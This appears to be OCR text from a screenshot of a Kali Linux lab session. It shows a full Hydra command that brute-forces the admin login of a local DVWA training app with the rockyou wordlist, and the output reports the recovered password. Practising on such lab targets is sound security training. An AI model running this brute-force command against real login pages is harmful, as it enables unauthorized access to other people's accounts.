 File Machine View Input Devices Help
1 2 3 4 13:17
Kali Linux Damn Vulnerable Web Ap
max@max: ~
File Actions Edit View Help
┌──(max㉿max)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.25.130 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 13:17:16
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.25.130:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.25.130 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 13:17:29
DVWA
┌──(max㉿max)-[~]
└─$
Username